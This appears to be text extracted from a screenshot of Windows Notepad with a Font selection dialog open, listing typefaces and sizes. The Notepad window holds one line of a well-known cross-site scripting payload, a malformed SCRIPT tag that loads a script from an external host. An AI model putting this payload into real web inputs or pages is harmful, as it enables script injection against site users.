 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Malgun Gothic Regular 18
Javanese Text Semilight 18
Leelawadee UI Regular 20
Lucida Console Bold 22
Lucida Sans Unicode Light Oblique 24
Malgun Gothic Oblique 26
Marlett Bold Oblique 28
36
Sample
AaBbYyZz
Script:
Western